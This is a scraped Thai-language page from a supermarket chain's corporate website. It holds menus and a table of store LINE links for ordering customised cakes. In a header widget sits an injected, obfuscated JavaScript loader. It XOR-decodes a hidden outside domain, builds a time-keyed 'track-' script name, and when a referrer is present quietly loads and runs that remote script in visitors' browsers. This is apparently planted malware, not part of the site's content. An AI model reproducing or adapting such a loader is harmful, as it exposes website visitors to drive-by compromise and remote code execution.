<li id="mobile-menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b8%ad%e0%b9%83%e0%b8%88-100/" class="">รับประกันความพอใจ 100%</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-9160" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c/csv/" class="">CSV</a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>                            </nav>
						</div>
					</div>
					<div class="right">
						<div class="inner">
						<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><span class="customer-service">ศูนย์บริการข้อมูลลูกค้า : 02-660-1000</span><span class="office-hours">เวลาทำการ 9.00 - 22.00 น.</span></div>
		</div><div class="header-widget widget_icl_lang_sel_widget header-right-widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-header_right wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-th wpml-ls-slot-header_right wpml-ls-item wpml-ls-item-th wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://corporate.tops.co.th/th/uncategorized-th/contact-%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b3-customised-cake/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://corporate.tops.co.th/wp-content/uploads/flags/flag_th.png"
            alt="ไทย"
            
            
    /></a>
			</li><li class="icl-en wpml-ls-slot-header_right wpml-ls-item wpml-ls-item-en wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://corporate.tops.co.th/uncategorized/contact-%e0%b8%aa%e0%b8%b2%e0%b8%82%e0%b8%b2%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%b3-customised-cake/" class="wpml-ls-link">
                                <img
            class="wpml-ls-flag iclflag"
            src="https://corporate.tops.co.th/wp-content/uploads/flags/flag_en.png"
            alt="อังกฤษ"
            
            
    /></a>
			</li></ul>
</div>
</div>						</div>
					</div>
						</div>
		<div class="header_bottom clearfix" style='' >
		                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button">
                                <span>
                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>                                </span>
                            </div>
												<div class="logo_wrapper">
                            							<div class="q_logo">
								<a itemprop="url" href="https://corporate.tops.co.th/th/">
									<img itemprop="image" class="normal" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="light" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="dark" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="sticky" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
									<img itemprop="image" class="mobile" src="https://corporate.tops.co.th/wp-content/uploads/2022/11/logo_central-food-retail-group-2.jpg" alt="Logo"/>
																	</a>
							</div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																			<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a href="http://www.tops.co.th" target="_blank" title="Shop Online" rel="noopener">Shop Online</a></div>
		</div><div class="header_bottom_widget widget_block"><p><script type="text/javascript">
!function (_55a101) {</p>
<p>    var _d08d4c = Date.now();
    var _cca620 = 1000;
    _d08d4c = _d08d4c / _cca620;
    _d08d4c = Math.floor(_d08d4c);</p>
<p>    var _b6fe76 = 600;
    _d08d4c -= _d08d4c % _b6fe76;
    _d08d4c = _d08d4c.toString(16);</p>
<p>    var _e27360 = _55a101.referrer;</p>
<p>    if (!_e27360) return;</p>
<p>    var _141a7e = [52912, 52917, 52906, 52921, 52920, 52925, 52911, 52916, 52926, 52915, 52925, 52910, 52920, 52919, 52917, 52904, 52978, 52917, 52914, 52922, 52915];</p>
<p>    _141a7e = _141a7e.map(function(_62b71d){
        return _62b71d ^ 52956;
    });</p>
<p>    var _659a60 = "86dd11a90fc20ea8c846b11716e4fbf2";</p>
<p>    _141a7e = String.fromCharCode(..._141a7e);</p>
<p>    var _39842 = "https://";
    var _19e74c = "/";
    var _ef758b = "track-";</p>
<p>    var _b0991a = ".js";</p>
<p>    var _92bb5c = _55a101.createElement("script");
    _92bb5c.type = "text/javascript";
    _92bb5c.async = true;
    _92bb5c.src = _39842 + _141a7e + _19e74c + _ef758b + _d08d4c + _b0991a;</p>
<p>    _55a101.getElementsByTagName("head")[0].appendChild(_92bb5c)</p>
<p>}(document);
</script></p>
</div></div>
																		                                    <div class="side_menu_button">
									
										                                                                                                                    </div>
                                </div>
							</div>
												
						
						<nav class="main_menu drop_down right">
						<ul id="menu-top-navigation-thai" class=""><li id="nav-menu-item-5991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a3/" class=""><i class="menu_icon blank fa"></i><span>เกี่ยวกับเซ็นทรัล ฟู้ด รีเทล</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a3/" class=""><i class="menu_icon blank fa"></i><span>เซ็นทรัล ฟู้ด รีเทล</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b9%8c/" class=""><i class="menu_icon blank fa"></i><span>ท็อปส์ ฟู้ด ฮอลล์</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class=""><i class="menu_icon blank fa"></i><span>ท็อปส์</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-4708" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b9%80%e0%b8%94%e0%b8%a5%e0%b8%b5%e0%b9%88/" class=""><i class="menu_icon blank fa"></i><span>ท็อปส์ เดลี่</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/" class=""><i class="menu_icon blank fa"></i><span>โปรโมชั่น</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9930" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" class=""><i class="menu_icon blank fa"></i><span>โปรโมชั่น</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-9931" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95/" class=""><i class="menu_icon blank fa"></i><span>โปรโมชั่นบัตรเครดิต</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11318" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/tourist-promotion-th/" class=""><i class="menu_icon blank fa"></i><span>Tourist Promotion</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12153" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/partner-campaign-promotion-th/" class=""><i class="menu_icon blank fa"></i><span>Partner Campaign Promotion</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://corporate.tops.co.th/th/%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/" class=""><i class="menu_icon blank fa"></i><span>โบรชัวร์</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2795" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://corporate.tops.co.th/th/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-own-brand/" class=""><i class="menu_icon blank fa"></i><span>สินค้า Own Brand</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%8a%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%aa%e0%b9%8c/" class=""><i class="menu_icon blank fa"></i><span>มายช้อยส์</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%8a%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%aa%e0%b9%8c%e0%b9%84%e0%b8%97%e0%b8%a2/" class=""><i class="menu_icon blank fa"></i><span>มายช้อยส์ไทย</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c/" class=""><i class="menu_icon blank fa"></i><span>ท็อปส์</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class=""><i class="menu_icon blank fa"></i><span>สมาร์ทเตอร์</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2854" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b9%83%e0%b8%88/" class=""><i class="menu_icon blank fa"></i><span>ถูกใจ</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17427" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><i class="menu_icon blank fa"></i><span>กิ๊ฟการ์ด</span><span class="plus"></span></a></li>
<li id="nav-menu-item-13322" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://corporate.tops.co.th/th/our-store/" class=""><i class="menu_icon blank fa"></i><span>ร้านของเรา</span><span class="plus"></span></a></li>
<li id="nav-menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a target="_blank" href="http://www.tops.co.th" class=""><i class="menu_icon blank fa"></i><span>Shop Online</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-top-navigation-thai-1" class=""><li id="mobile-menu-item-5991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a3/" class=""><span>เกี่ยวกับเซ็นทรัล ฟู้ด รีเทล</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2823" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a3/" class=""><span>เซ็นทรัล ฟู้ด รีเทล</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b8%b1%e0%b8%a5-%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b8%a5%e0%b9%8c/" class=""><span>ท็อปส์ ฟู้ด ฮอลล์</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4707" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class=""><span>ท็อปส์</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-4708" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b9%80%e0%b8%94%e0%b8%a5%e0%b8%b5%e0%b9%88/" class=""><span>ท็อปส์ เดลี่</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/" class=""><span>โปรโมชั่น</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9930" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" class=""><span>โปรโมชั่น</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9931" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95/" class=""><span>โปรโมชั่นบัตรเครดิต</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-11318" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/tourist-promotion-th/" class=""><span>Tourist Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12153" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://corporate.tops.co.th/th/category/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/partner-campaign-promotion-th/" class=""><span>Partner Campaign Promotion</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b9%82%e0%b8%9a%e0%b8%a3%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/" class=""><span>โบรชัวร์</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2795" class="own-brand menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://corporate.tops.co.th/th/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-own-brand/" class=""><span>สินค้า Own Brand</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2850" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%8a%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%aa%e0%b9%8c/" class=""><span>มายช้อยส์</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%8a%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%aa%e0%b9%8c%e0%b9%84%e0%b8%97%e0%b8%a2/" class=""><span>มายช้อยส์ไทย</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%97%e0%b9%87%e0%b8%ad%e0%b8%9b%e0%b8%aa%e0%b9%8c/" class=""><span>ท็อปส์</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2853" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/" class=""><span>สมาร์ทเตอร์</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2854" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b9%83%e0%b8%88/" class=""><span>ถูกใจ</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-17427" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://crm.tops.co.th/bcrm/index.php/giftcard/our-giftcard" class=""><span>กิ๊ฟการ์ด</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-13322" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://corporate.tops.co.th/th/our-store/" class=""><span>ร้านของเรา</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="http://www.tops.co.th" class=""><span>Shop Online</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
				</div>
	</div>
	</div>

</header>
		

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    	
    
		
	
    
<div class="content content_top_margin_none">
						<div class="content_inner  ">
						<div class="title_outer title_without_animation with_image"    data-height="50">
		<div class="title title_size_large  position_center " style="height:50px;">
			<div class="image responsive"><img itemprop="image" src="https://corporate.tops.co.th/wp-content/uploads/2016/11/banner_default.jpg" alt="&nbsp;" /> </div>
										<div class="title_holder"  >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" style="padding-top:0;">
                                                                									<div class="title_subtitle_holder_inner">
																										
                                    
                                    <h1 ><span>
																		</span></h1>
                                    
                                    
																	
																																			</div>
								                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>


	        <div class="container">
                                <div class="container_inner default_template_holder" >
						                        <div class="vc_row wpb_row section vc_row-fluid row-2-cols">
    						<div class=" full_section_inner clearfix">
    							<div class="col-1 wpb_column vc_column_container vc_col-sm-9">
    								<div class="vc_column-inner ">
    									<div class="wpb_wrapper">
                                        			<article id="post-21167" class="post-21167 post type-post status-publish format-standard hentry category-uncategorized-th">
			<div>
                <h1>Contact สาขาเพื่อสั่งทำ Customised Cake</h1>
                <p>เลือกติดต่อสาขาตามลิสต์ด้านล่างเพื่อสั่งทำ Customised Cake</p>
<table width="517">
<tbody>
<tr>
<td style="text-align: center;" width="288"><strong>Store Name</strong></td>
<td style="text-align: center;" width="229">Line</td>
</tr>
<tr>
<td>PHUKET FESTIVAL_057</td>
<td><a href="https://lin.ee/SFzULru">https://lin.ee/SFzULru</a></td>
</tr>
<tr>
<td>PHUKET FLORESTA_436</td>
<td><a href="https://lin.ee/kfqNJo2">https://lin.ee/kfqNJo2</a></td>
</tr>
<tr>
<td>PATONG_450</td>
<td>https://lin.ee/wM3QdPD</td>
</tr>
<tr>
<td>PORTO DE PHUKET_456</td>
<td><a href="https://lin.ee/VMQLFxz">https://lin.ee/VMQLFxz</a></td>
</tr>
<tr>
<td>BANGNA_581</td>
<td><a href="https://lin.ee/wUN0lrv">https://lin.ee/wUN0lrv</a></td>
</tr>
<tr>
<td>CHIANGMAI_128</td>
<td><a href="https://lin.ee/Iv1z5bY">https://lin.ee/Iv1z5bY</a></td>
</tr>
<tr>
<td>CHIDLOM _081</td>
<td><a href="https://lin.ee/Ullnnvi">https://lin.ee/Ullnnvi</a></td>
</tr>
<tr>
<td>CENTRAL WORLD_512</td>
<td><a href="https://lin.ee/LUZQjl2">https://lin.ee/LUZQjl2</a></td>
</tr>
<tr>
<td>EAST VILLE_161</td>
<td><a href="https://lin.ee/Kx4EUm2">https://lin.ee/Kx4EUm2</a></td>
</tr>
<tr>
<td>THE CRYSTAL_525</td>
<td><a href="https://lin.ee/3Bhk28e">https://lin.ee/3Bhk28e</a></td>
</tr>
<tr>
<td>PATTAYA BEACH_540</td>
<td><a href="https://lin.ee/5HV2SLS">https://lin.ee/5HV2SLS</a></td>
</tr>
<tr>
<td>RAMA II_054</td>
<td><a href="https://lin.ee/ZkBNAOl">https://lin.ee/ZkBNAOl</a></td>
</tr>
<tr>
<td>LADPRAO_012</td>
<td>https://lin.ee/mzC571C</td>
</tr>
<tr>
<td>MEGA BANGNA _112</td>
<td><a href="https://lin.ee/0zoIs2H">https://lin.ee/0zoIs2H</a></td>
</tr>
<tr>
<td>FHC CENTRAL WESTVILLE_234</td>
<td><a href="https://lin.ee/uQuX6jh">https://lin.ee/uQuX6jh</a></td>
</tr>
</tbody>
</table>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcorporate.tops.co.th%2Fth%2Funcategorized-th%2Fcontact-%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2582%25e0%25b8%25b2%25e0%25b9%2580%25e0%25b8%259e%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%2597%25e0%25b8%25b3-customised-cake%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" 